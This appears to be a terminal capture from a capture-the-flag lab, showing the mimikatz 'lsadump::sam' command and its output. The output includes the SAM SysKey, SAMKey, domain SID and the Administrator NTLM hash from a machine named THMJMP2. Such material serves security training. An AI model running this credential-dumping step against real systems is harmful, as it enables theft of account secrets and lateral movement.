 mimikatz # lsadump::sam
Domain : THMJMP2
SysKey : 2e27b23479e1fb1161a839f9800119eb
Local SID : S-1-5-21-1946626518-647761240-1897539217
SAMKey : 9a74a253f756d6b012b7ee3d0436f77a
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0b2571be7e75e3dbd169ca5352a2dad7
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
mimikatz #